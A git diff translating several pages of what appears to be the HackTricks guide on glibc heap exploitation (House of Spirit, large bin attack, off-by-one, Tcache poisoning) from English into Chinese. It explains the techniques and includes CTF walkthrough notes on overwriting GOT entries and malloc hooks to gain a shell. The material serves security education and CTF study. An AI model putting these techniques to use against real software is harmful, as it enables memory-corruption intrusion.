- Be able to add into the tcache / fast bin an address so later it's possible to allocate it
|
- 能够将一个地址添加到 tcache / fast bin,以便后续可以分配它
|
||||||
|
|
||||||
### Requirements
|
### 要求
|
||||||
|
|
||||||
- This attack requires an attacker to be able to create a couple of fake fast chunks indicating correctly the size value of it and then to be able to free the first fake chunk so it gets into the bin.
|
- 该攻击要求攻击者能够创建几个假 fast chunks,正确指示其大小值,然后能够释放第一个假 chunk,使其进入 bin。
|
||||||
|
|
||||||
### Attack
|
### 攻击
|
||||||
|
|
||||||
- Create fake chunks that bypasses security checks: you will need 2 fake chunks basically indicating in the correct positions the correct sizes
|
- 创建绕过安全检查的假 chunks:您基本上需要 2 个假 chunks,正确指示正确的大小
|
||||||
- Somehow manage to free the first fake chunk so it gets into the fast or tcache bin and then it's allocate it to overwrite that address
|
- 以某种方式管理释放第一个假 chunk,使其进入 fast 或 tcache bin,然后分配它以覆盖该地址
|
||||||
|
|
||||||
**The code from** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **is great to understand the attack.** Although this schema from the code summarises it pretty good:
|
|
||||||
|
|
||||||
|
**来自** [**guyinatuxedo**](https://guyinatuxedo.github.io/39-house_of_spirit/house_spirit_exp/index.html) **的代码非常适合理解该攻击。** 尽管该代码的示意图总结得很好:
|
||||||
```c
|
```c
|
||||||
/*
|
/*
|
||||||
this will be the structure of our two fake chunks:
|
this will be the structure of our two fake chunks:
|
||||||
@ -95,23 +92,22 @@ int main() {
|
|||||||
the important thing is the size values of the heap headers for our fake chunks
|
the important thing is the size values of the heap headers for our fake chunks
|
||||||
*/
|
*/
|
||||||
```
|
```
|
||||||
|
|
||||||
> [!NOTE]
|
> [!NOTE]
|
||||||
> Note that it's necessary to create the second chunk in order to bypass some sanity checks.
|
> 请注意,创建第二个块是绕过某些完整性检查的必要条件。
|
||||||
|
|
||||||
## Examples
|
## 示例
|
||||||
|
|
||||||
- **CTF** [**https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html**](https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html)
|
- **CTF** [**https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html**](https://guyinatuxedo.github.io/39-house_of_spirit/hacklu14_oreo/index.html)
|
||||||
|
|
||||||
- **Libc infoleak**: Via an overflow it's possible to change a pointer to point to a GOT address in order to leak a libc address via the read action of the CTF
|
- **Libc 信息泄露**:通过溢出,可以更改指针以指向 GOT 地址,从而通过 CTF 的读取操作泄露 libc 地址。
|
||||||
- **House of Spirit**: Abusing a counter that counts the number of "rifles" it's possible to generate a fake size of the first fake chunk, then abusing a "message" it's possible to fake the second size of a chunk and finally abusing an overflow it's possible to change a pointer that is going to be freed so our first fake chunk is freed. Then, we can allocate it and inside of it there is going to be the address to where "message" is stored. Then, it's possible to make this point to the `scanf` entry inside the GOT table, so we can overwrite it with the address to system.\
|
- **House of Spirit**:利用一个计数器来计算“步枪”的数量,可以生成第一个假块的假大小,然后利用“消息”可以伪造第二个块的大小,最后通过溢出可以更改一个即将被释放的指针,这样我们的第一个假块就被释放了。然后,我们可以分配它,里面将包含“消息”存储的地址。接着,可以使这个指针指向 GOT 表中的 `scanf` 入口,这样我们就可以用 system 的地址覆盖它。\
|
||||||
Next time `scanf` is called, we can send the input `"/bin/sh"` and get a shell.
|
下次调用 `scanf` 时,我们可以发送输入 `"/bin/sh"` 并获得一个 shell。
|
||||||
|
|
||||||
- [**Gloater. HTB Cyber Apocalypse CTF 2024**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/gloater/)
|
- [**Gloater. HTB Cyber Apocalypse CTF 2024**](https://7rocky.github.io/en/ctf/other/htb-cyber-apocalypse/gloater/)
|
||||||
- **Glibc leak**: Uninitialized stack buffer.
|
- **Glibc 泄露**:未初始化的栈缓冲区。
|
||||||
- **House of Spirit**: We can modify the first index of a global array of heap pointers. With a single byte modification, we use `free` on a fake chunk inside a valid chunk, so that we get an overlapping chunks situation after allocating again. With that, a simple Tcache poisoning attack works to get an arbitrary write primitive.
|
- **House of Spirit**:我们可以修改全局堆指针数组的第一个索引。通过单字节修改,我们在一个有效块内的假块上使用 `free`,这样在再次分配后我们就得到了重叠块的情况。通过这种方式,简单的 Tcache 中毒攻击可以实现任意写入原语。
|
||||||
|
|
||||||
## References
|
## 参考
|
||||||
|
|
||||||
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit](https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit)
|
- [https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit](https://heap-exploitation.dhavalkapil.com/attacks/house_of_spirit)
|
||||||
|
|
||||||
|
|||||||
@ -2,34 +2,33 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
For more information about what is a large bin check this page:
|
有关大型 bin 的更多信息,请查看此页面:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
bins-and-memory-allocations.md
|
bins-and-memory-allocations.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
It's possible to find a great example in [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
在 [**how2heap - large bin attack**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c) 中可以找到一个很好的示例。
|
||||||
|
|
||||||
Basically here you can see how, in the latest "current" version of glibc (2.35), it's not checked: **`P->bk_nextsize`** allowing to modify an arbitrary address with the value of a large bin chunk if certain conditions are met.
|
基本上,在最新的 glibc(2.35)“当前”版本中,可以看到没有检查:**`P->bk_nextsize`**,这允许在满足某些条件时用大型 bin 块的值修改任意地址。
|
||||||
|
|
||||||
In that example you can find the following conditions:
|
在该示例中,可以找到以下条件:
|
||||||
|
|
||||||
- A large chunk is allocated
|
- 分配了一个大型块
|
||||||
- A large chunk smaller than the first one but in the same index is allocated
|
- 分配了一个小于第一个块但在同一索引中的大型块
|
||||||
- Must be smalled so in the bin it must go first
|
- 必须更小,因此它必须首先进入 bin
|
||||||
- (A chunk to prevent merging with the top chunk is created)
|
- (创建一个块以防止与顶部块合并)
|
||||||
- Then, the first large chunk is freed and a new chunk bigger than it is allocated -> Chunk1 goes to the large bin
|
- 然后,释放第一个大型块并分配一个比它更大的新块 -> Chunk1 进入大型 bin
|
||||||
- Then, the second large chunk is freed
|
- 然后,释放第二个大型块
|
||||||
- Now, the vulnerability: The attacker can modify `chunk1->bk_nextsize` to `[target-0x20]`
|
- 现在,漏洞:攻击者可以将 `chunk1->bk_nextsize` 修改为 `[target-0x20]`
|
||||||
- Then, a larger chunk than chunk 2 is allocated, so chunk2 is inserted in the large bin overwriting the address `chunk1->bk_nextsize->fd_nextsize` with the address of chunk2
|
- 然后,分配一个比 chunk 2 更大的块,因此 chunk2 被插入到大型 bin 中,覆盖地址 `chunk1->bk_nextsize->fd_nextsize`,其值为 chunk2 的地址
|
||||||
|
|
||||||
> [!TIP]
|
> [!TIP]
|
||||||
> There are other potential scenarios, the thing is to add to the large bin a chunk that is **smaller** than a current X chunk in the bin, so it need to be inserted just before it in the bin, and we need to be able to modify X's **`bk_nextsize`** as thats where the address of the smaller chunk will be written to.
|
> 还有其他潜在场景,关键是向大型 bin 添加一个 **小于** 当前 bin 中 X 块的块,因此它需要在 bin 中插入到 X 之前,并且我们需要能够修改 X 的 **`bk_nextsize`**,因为较小块的地址将写入该位置。
|
||||||
|
|
||||||
This is the relevant code from malloc. Comments have been added to understand better how the address was overwritten:
|
|
||||||
|
|
||||||
|
这是 malloc 中的相关代码。已添加注释以更好地理解地址是如何被覆盖的:
|
||||||
```c
|
```c
|
||||||
/* if smaller than smallest, bypass loop below */
|
/* if smaller than smallest, bypass loop below */
|
||||||
assert (chunk_main_arena (bck->bk));
|
assert (chunk_main_arena (bck->bk));
|
||||||
@ -43,16 +42,15 @@ if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk))
|
|||||||
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
|
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // p1->fd->bk_nextsize->fd_nextsize = p2
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
这可以用来**覆盖libc的`global_max_fast`全局变量**,从而利用更大块的快速堆攻击。
|
||||||
|
|
||||||
This could be used to **overwrite the `global_max_fast` global variable** of libc to then exploit a fast bin attack with larger chunks.
|
您可以在[**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html)找到对该攻击的另一个很好的解释。
|
||||||
|
|
||||||
You can find another great explanation of this attack in [**guyinatuxedo**](https://guyinatuxedo.github.io/32-largebin_attack/largebin_explanation0/index.html).
|
### 其他示例
|
||||||
|
|
||||||
### Other examples
|
|
||||||
|
|
||||||
- [**La casa de papel. HackOn CTF 2024**](https://7rocky.github.io/en/ctf/other/hackon-ctf/la-casa-de-papel/)
|
- [**La casa de papel. HackOn CTF 2024**](https://7rocky.github.io/en/ctf/other/hackon-ctf/la-casa-de-papel/)
|
||||||
- Large bin attack in the same situation as it appears in [**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c).
|
- 在[**how2heap**](https://github.com/shellphish/how2heap/blob/master/glibc_2.35/large_bin_attack.c)中出现的相同情况的大型堆攻击。
|
||||||
- The write primitive is more complex, because `global_max_fast` is useless here.
|
- 写入原语更复杂,因为`global_max_fast`在这里无用。
|
||||||
- FSOP is needed to finish the exploit.
|
- 需要FSOP来完成利用。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -2,22 +2,21 @@
|
|||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Basic Information
|
## 基本信息
|
||||||
|
|
||||||
Having just access to a 1B overflow allows an attacker to modify the `size` field from the next chunk. This allows to tamper which chunks are actually freed, potentially generating a chunk that contains another legit chunk. The exploitation is similar to [double free](double-free.md) or overlapping chunks.
|
仅仅访问 1B 溢出允许攻击者修改下一个块的 `size` 字段。这允许篡改哪些块实际上被释放,从而可能生成一个包含另一个合法块的块。该利用方式类似于 [double free](double-free.md) 或重叠块。
|
||||||
|
|
||||||
There are 2 types of off by one vulnerabilities:
|
有两种类型的 off by one 漏洞:
|
||||||
|
|
||||||
- Arbitrary byte: This kind allows to overwrite that byte with any value
|
- 任意字节:这种类型允许用任何值覆盖该字节
|
||||||
- Null byte (off-by-null): This kind allows to overwrite that byte only with 0x00
|
- 空字节(off-by-null):这种类型仅允许用 0x00 覆盖该字节
|
||||||
- A common example of this vulnerability can be seen in the following code where the behavior of `strlen` and `strcpy` is inconsistent, which allows set a 0x00 byte in the beginning of the next chunk.
|
- 这种漏洞的一个常见示例可以在以下代码中看到,其中 `strlen` 和 `strcpy` 的行为不一致,这允许在下一个块的开头设置一个 0x00 字节。
|
||||||
- This can be expoited with the [House of Einherjar](house-of-einherjar.md).
|
- 这可以通过 [House of Einherjar](house-of-einherjar.md) 进行利用。
|
||||||
- If using Tcache, this can be leveraged to a [double free](double-free.md) situation.
|
- 如果使用 Tcache,这可以被利用为 [double free](double-free.md) 情况。
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary>Off-by-null</summary>
|
<summary>Off-by-null</summary>
|
||||||
|
|
||||||
```c
|
```c
|
||||||
// From https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/
|
// From https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/
|
||||||
int main(void)
|
int main(void)
|
||||||
@ -34,82 +33,81 @@ int main(void)
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
Among other checks, now whenever a chunk is free the previous size is compared with the size configured in the metadata's chunk, making this attack fairly complex from version 2.28.
|
在其他检查中,现在每当一个块被释放时,都会将前一个大小与元数据块中配置的大小进行比较,这使得从版本2.28开始,这种攻击相当复杂。
|
||||||
|
|
||||||
### Code example:
|
### 代码示例:
|
||||||
|
|
||||||
- [https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c](https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c)
|
- [https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c](https://github.com/DhavalKapil/heap-exploitation/blob/d778318b6a14edad18b20421f5a06fa1a6e6920e/assets/files/shrinking_free_chunks.c)
|
||||||
- This attack is no longer working due to the use of Tcaches.
|
- 由于使用了Tcaches,这种攻击不再有效。
|
||||||
- Moreover, if you try to abuse it using larger chunks (so tcaches aren't involved), you will get the error: `malloc(): invalid next size (unsorted)`
|
- 此外,如果您尝试使用更大的块进行滥用(因此不涉及tcaches),您将收到错误:`malloc(): invalid next size (unsorted)`
|
||||||
|
|
||||||
### Goal
|
### 目标
|
||||||
|
|
||||||
- Make a chunk be contained inside another chunk so writing access over that second chunk allows to overwrite the contained one
|
- 使一个块包含在另一个块内,因此对第二个块的写入访问允许覆盖包含的块
|
||||||
|
|
||||||
### Requirements
|
### 要求
|
||||||
|
|
||||||
- Off by one overflow to modify the size metadata information
|
- 通过一个溢出修改大小元数据的信息
|
||||||
|
|
||||||
### General off-by-one attack
|
### 一般的越界攻击
|
||||||
|
|
||||||
- Allocate three chunks `A`, `B` and `C` (say sizes 0x20), and another one to prevent consolidation with the top-chunk.
|
- 分配三个块 `A`、`B` 和 `C`(假设大小为0x20),以及另一个块以防止与顶块合并。
|
||||||
- Free `C` (inserted into 0x20 Tcache free-list).
|
- 释放 `C`(插入到0x20 Tcache空闲列表中)。
|
||||||
- Use chunk `A` to overflow on `B`. Abuse off-by-one to modify the `size` field of `B` from 0x21 to 0x41.
|
- 使用块 `A` 溢出到 `B`。利用越界修改 `B` 的 `size` 字段从0x21变为0x41。
|
||||||
- Now we have `B` containing the free chunk `C`
|
- 现在我们有 `B` 包含空闲块 `C`
|
||||||
- Free `B` and allocate a 0x40 chunk (it will be placed here again)
|
- 释放 `B` 并分配一个0x40的块(它将再次放置在这里)
|
||||||
- We can modify the `fd` pointer from `C`, which is still free (Tcache poisoning)
|
- 我们可以修改 `C` 的 `fd` 指针,它仍然是空闲的(Tcache中毒)
|
||||||
|
|
||||||
### Off-by-null attack
|
### 越界空指针攻击
|
||||||
|
|
||||||
- 3 chunks of memory (a, b, c) are reserved one after the other. Then the middle one is freed. The first one contains an off by one overflow vulnerability and the attacker abuses it with a 0x00 (if the previous byte was 0x10 it would make he middle chunk indicate that it’s 0x10 smaller than it really is).
|
- 3个内存块(a、b、c)依次保留。然后释放中间的一个。第一个块包含一个越界溢出漏洞,攻击者利用它写入0x00(如果前一个字节是0x10,它将使中间块指示它比实际小0x10)。
|
||||||
- Then, 2 more smaller chunks are allocated in the middle freed chunk (b), however, as `b + b->size` never updates the c chunk because the pointed address is smaller than it should.
|
- 然后,在中间释放的块(b)中分配两个更小的块,但是,由于 `b + b->size` 从未更新 c 块,因为指向的地址小于它应该的值。
|
||||||
- Then, b1 and c gets freed. As `c - c->prev_size` still points to b (b1 now), both are consolidated in one chunk. However, b2 is still inside in between b1 and c.
|
- 然后,b1和c被释放。由于 `c - c->prev_size` 仍然指向 b(现在是 b1),两者合并为一个块。然而,b2仍然在 b1 和 c 之间。
|
||||||
- Finally, a new malloc is performed reclaiming this memory area which is actually going to contain b2, allowing the owner of the new malloc to control the content of b2.
|
- 最后,执行新的 malloc,回收这个内存区域,实际上将包含 b2,允许新 malloc 的所有者控制 b2 的内容。
|
||||||
|
|
||||||
This image explains perfectly the attack:
|
这张图片完美地解释了攻击:
|
||||||
|
|
||||||
<figure><img src="../../images/image (1247).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks">https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks</a></p></figcaption></figure>
|
<figure><img src="../../images/image (1247).png" alt=""><figcaption><p><a href="https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks">https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks</a></p></figcaption></figure>
|
||||||
|
|
||||||
## Other Examples & References
|
## 其他示例与参考
|
||||||
|
|
||||||
- [**https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks**](https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks)
|
- [**https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks**](https://heap-exploitation.dhavalkapil.com/attacks/shrinking_free_chunks)
|
||||||
- [**Bon-nie-appetit. HTB Cyber Apocalypse CTF 2022**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/bon-nie-appetit/)
|
- [**Bon-nie-appetit. HTB Cyber Apocalypse CTF 2022**](https://7rocky.github.io/en/ctf/htb-challenges/pwn/bon-nie-appetit/)
|
||||||
- Off-by-one because of `strlen` considering the next chunk's `size` field.
|
- 由于 `strlen` 考虑下一个块的 `size` 字段而导致的越界。
|
||||||
- Tcache is being used, so a general off-by-one attacks works to get an arbitrary write primitive with Tcache poisoning.
|
- 正在使用 Tcache,因此一般的越界攻击可以通过 Tcache 中毒获得任意写入原语。
|
||||||
- [**Asis CTF 2016 b00ks**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#1-asis-ctf-2016-b00ks)
|
- [**Asis CTF 2016 b00ks**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#1-asis-ctf-2016-b00ks)
|
||||||
- It's possible to abuse an off by one to leak an address from the heap because the byte 0x00 of the end of a string being overwritten by the next field.
|
- 可以利用越界泄漏堆中的地址,因为字符串末尾的字节0x00被下一个字段覆盖。
|
||||||
- Arbitrary write is obtained by abusing the off by one write to make the pointer point to another place were a fake struct with fake pointers will be built. Then, it's possible to follow the pointer of this struct to obtain arbitrary write.
|
- 通过滥用越界写入获得任意写入,指针指向另一个地方,在那里将构建一个带有假指针的假结构。然后,可以跟随该结构的指针以获得任意写入。
|
||||||
- The libc address is leaked because if the heap is extended using mmap, the memory allocated by mmap has a fixed offset from libc.
|
- libc 地址被泄漏,因为如果使用 mmap 扩展堆,则 mmap 分配的内存与 libc 之间有固定的偏移量。
|
||||||
- Finally the arbitrary write is abused to write into the address of \_\_free_hook with a one gadget.
|
- 最后,滥用任意写入将写入 \_\_free_hook 的地址,使用一个 gadget。
|
||||||
- [**plaidctf 2015 plaiddb**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#instance-2-plaidctf-2015-plaiddb)
|
- [**plaidctf 2015 plaiddb**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/off_by_one/#instance-2-plaidctf-2015-plaiddb)
|
||||||
- There is a NULL off by one vulnerability in the `getline` function that reads user input lines. This function is used to read the "key" of the content and not the content.
|
- 在读取用户输入行的 `getline` 函数中存在一个 NULL 越界漏洞。此函数用于读取内容的“密钥”,而不是内容。
|
||||||
- In the writeup 5 initial chunks are created:
|
- 在写作中创建了5个初始块:
|
||||||
- chunk1 (0x200)
|
- chunk1 (0x200)
|
||||||
- chunk2 (0x50)
|
- chunk2 (0x50)
|
||||||
- chunk5 (0x68)
|
- chunk5 (0x68)
|
||||||
- chunk3 (0x1f8)
|
- chunk3 (0x1f8)
|
||||||
- chunk4 (0xf0)
|
- chunk4 (0xf0)
|
||||||
- chunk defense (0x400) to avoid consolidating with top chunk
|
- 块防御 (0x400) 以避免与顶块合并
|
||||||
- Then chunk 1, 5 and 3 are freed, so:
|
- 然后释放块1、5和3,因此:
|
||||||
- ```python
|
- ```python
|
||||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||||
```
|
```
|
||||||
- Then abusing chunk3 (0x1f8) the null off-by-one is abused writing the prev_size to `0x4e0`.
|
- 然后滥用块3 (0x1f8),越界空指针被滥用,将 prev_size 写入 `0x4e0`。
|
||||||
- Note how the sizes of the initially allocated chunks1, 2, 5 and 3 plus the headers of 4 of those chunks equals to `0x4e0`: `hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
|
- 注意最初分配的块1、2、5和3的大小加上这4个块的头部等于 `0x4e0`:`hex(0x1f8 + 0x10 + 0x68 + 0x10 + 0x50 + 0x10 + 0x200) = 0x4e0`
|
||||||
- Then, chunk 4 is freed, generating a chunk that consumes all the chunks till the beginning:
|
- 然后,释放块4,生成一个消耗所有块直到开头的块:
|
||||||
- ```python
|
- ```python
|
||||||
[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
|
[ 0x4e0 Chunk 1-2-5-3 (free) ] [ 0xf0 Chunk 4 (corrupted) ] [ 0x400 Chunk defense ]
|
||||||
```
|
```
|
||||||
- ```python
|
- ```python
|
||||||
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
[ 0x200 Chunk 1 (free) ] [ 0x50 Chunk 2 ] [ 0x68 Chunk 5 (free) ] [ 0x1f8 Chunk 3 (free) ] [ 0xf0 Chunk 4 ] [ 0x400 Chunk defense ]
|
||||||
```
|
```
|
||||||
- Then, `0x200` bytes are allocated filling the original chunk 1
|
- 然后,分配 `0x200` 字节,填充原始块1
|
||||||
- And another 0x200 bytes are allocated and chunk2 is destroyed and therefore there isn't no fucking leak and this doesn't work? Maybe this shouldn't be done
|
- 然后分配另一个0x200字节,块2被销毁,因此没有泄漏,这不工作?也许这不应该这样做
|
||||||
- Then, it allocates another chunk with 0x58 "a"s (overwriting chunk2 and reaching chunk5) and modifies the `fd` of the fast bin chunk of chunk5 pointing it to `__malloc_hook`
|
- 然后,分配另一个块,填充0x58个“a”(覆盖块2并到达块5),并修改块5的快速空闲块的 `fd` 指针,指向 `__malloc_hook`
|
||||||
- Then, a chunk of 0x68 is allocated so the fake fast bin chunk in `__malloc_hook` is the following fast bin chunk
|
- 然后,分配一个0x68的块,因此在 `__malloc_hook` 中的假快速空闲块是下一个快速空闲块
|
||||||
- Finally, a new fast bin chunk of 0x68 is allocated and `__malloc_hook` is overwritten with a `one_gadget` address
|
- 最后,分配一个新的0x68的快速空闲块,并用 `one_gadget` 地址覆盖 `__malloc_hook`
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,23 +1,23 @@
|
|||||||
# Overwriting a freed chunk
|
# 重写已释放的块
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
Several of the proposed heap exploitation techniques need to be able to overwrite pointers inside freed chunks. The goal of this page is to summarise the potential vulnerabilities that could grant this access:
|
一些提议的堆利用技术需要能够重写已释放块中的指针。本页的目标是总结可能授予此访问权限的潜在漏洞:
|
||||||
|
|
||||||
### Simple Use After Free
|
### 简单的使用后释放
|
||||||
|
|
||||||
If it's possible for the attacker to **write info in a free chunk**, they could abuse this to overwrite the needed pointers.
|
如果攻击者能够**在一个已释放的块中写入信息**,他们可以利用这一点来重写所需的指针。
|
||||||
|
|
||||||
### Double Free
|
### 双重释放
|
||||||
|
|
||||||
If the attacker can **`free` two times the same chunk** (free other chunks in between potentially) and make it be **2 times in the same bin**, it would be possible for the user to **allocate the chunk later**, **write the needed pointers** and then **allocate it again** triggering the actions of the chunk being allocated (e.g. fast bin attack, tcache attack...)
|
如果攻击者能够**对同一个块进行两次`free`**(可能在之间释放其他块)并使其**在同一个桶中出现两次**,用户将能够**稍后分配该块**,**写入所需的指针**,然后**再次分配它**,触发该块被分配的操作(例如,快速桶攻击,tcache攻击...)
|
||||||
|
|
||||||
### Heap Overflow
|
### 堆溢出
|
||||||
|
|
||||||
It might be possible to **overflow an allocated chunk having next a freed chunk** and modify some headers/pointers of it.
|
可能会**溢出一个分配的块,后面有一个已释放的块**,并修改其一些头部/指针。
|
||||||
|
|
||||||
### Off-by-one overflow
|
### 一偏移溢出
|
||||||
|
|
||||||
In this case it would be possible to **modify the size** of the following chunk in memory. An attacker could abuse this to **make an allocated chunk have a bigger size**, then **`free`** it, making the chunk been **added to a bin of a different** size (bigger), then allocate the **fake size**, and the attack will have access to a **chunk with a size which is bigger** than it really is, **granting therefore an overlapping chunks situation**, which is exploitable the same way to a **heap overflow** (check previous section).
|
在这种情况下,可以**修改内存中下一个块的大小**。攻击者可以利用这一点**使一个分配的块具有更大的大小**,然后**`free`**它,使该块被**添加到不同大小的桶中**(更大),然后分配**伪大小**,攻击将能够访问一个**实际大小更大的块**,**因此授予重叠块的情况**,这可以以与**堆溢出**相同的方式利用(查看前一节)。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -4,44 +4,44 @@
|
|||||||
|
|
||||||
## Basic Information
|
## Basic Information
|
||||||
|
|
||||||
For more information about what is a Tcache bin check this page:
|
有关 Tcache bin 的更多信息,请查看此页面:
|
||||||
|
|
||||||
{{#ref}}
|
{{#ref}}
|
||||||
bins-and-memory-allocations.md
|
bins-and-memory-allocations.md
|
||||||
{{#endref}}
|
{{#endref}}
|
||||||
|
|
||||||
First of all, note that the Tcache was introduced in Glibc version 2.26.
|
首先,请注意 Tcache 是在 Glibc 版本 2.26 中引入的。
|
||||||
|
|
||||||
The **Tcache attack** (also known as **Tcache poisoning**) proposed in the [**guyinatuxido page**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) is very similar to the fast bin attack where the goal is to overwrite the pointer to the next chunk in the bin inside a freed chunk to an arbitrary address so later it's possible to **allocate that specific address and potentially overwrite pointes**.
|
**Tcache attack**(也称为 **Tcache poisoning**)在 [**guyinatuxido page**](https://guyinatuxedo.github.io/29-tcache/tcache_explanation/index.html) 中提出,与快速 bin 攻击非常相似,其目标是在已释放的 chunk 中覆盖指向下一个 chunk 的指针,以指向一个任意地址,以便后续可以**分配该特定地址并可能覆盖指针**。
|
||||||
|
|
||||||
However, nowadays, if you run the mentioned code you will get the error: **`malloc(): unaligned tcache chunk detected`**. So, it's needed to write as address in the new pointer an aligned address (or execute enough times the binary so the written address is actually aligned).
|
然而,如今,如果运行上述代码,您将收到错误:**`malloc(): unaligned tcache chunk detected`**。因此,需要在新指针中写入一个对齐的地址(或执行足够多次二进制文件,以便写入的地址实际上是对齐的)。
|
||||||
|
|
||||||
### Tcache indexes attack
|
### Tcache indexes attack
|
||||||
|
|
||||||
Usually it's possible to find at the beginning of the heap a chunk containing the **amount of chunks per index** inside the tcache and the address to the **head chunk of each tcache index**. If for some reason it's possible to modify this information, it would be possible to **make the head chunk of some index point to a desired address** (like `__malloc_hook`) to then allocated a chunk of the size of the index and overwrite the contents of `__malloc_hook` in this case.
|
通常可以在堆的开头找到一个 chunk,其中包含 **每个索引的 chunk 数量** 和 **每个 tcache 索引的头 chunk 地址**。如果出于某种原因可以修改此信息,则可以**使某个索引的头 chunk 指向所需地址**(如 `__malloc_hook`),然后分配一个与索引大小相同的 chunk,并在这种情况下覆盖 `__malloc_hook` 的内容。
|
||||||
|
|
||||||
## Examples
|
## Examples
|
||||||
|
|
||||||
- CTF [https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html](https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html)
|
- CTF [https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html](https://guyinatuxedo.github.io/29-tcache/dcquals19_babyheap/index.html)
|
||||||
- **Libc info leak**: It's possible to fill the tcaches, add a chunk into the unsorted list, empty the tcache and **re-allocate the chunk from the unsorted bin** only overwriting the first 8B, leaving the **second address to libc from the chunk intact so we can read it**.
|
- **Libc info leak**:可以填充 tcaches,将一个 chunk 添加到未排序列表中,清空 tcache,然后**仅覆盖前 8B 从未排序 bin 中重新分配该 chunk**,使得**第二个地址保持不变,以便我们可以读取它**。
|
||||||
- **Tcache attack**: The binary is vulnerable a 1B heap overflow. This will be abuse to change the **size header** of an allocated chunk making it bigger. Then, this chunk will be **freed**, adding it to the tcache of chunks of the fake size. Then, we will allocate a chunk with the faked size, and the previous chunk will be **returned knowing that this chunk was actually smaller** and this grants up the opportunity to **overwrite the next chunk in memory**.\
|
- **Tcache attack**:该二进制文件易受 1B 堆溢出攻击。这将被滥用以更改已分配 chunk 的 **size header** 使其变大。然后,这个 chunk 将被 **释放**,将其添加到假大小的 tcache 中。接着,我们将分配一个假大小的 chunk,之前的 chunk 将被 **返回,知道这个 chunk 实际上更小**,这为**覆盖内存中的下一个 chunk**提供了机会。\
|
||||||
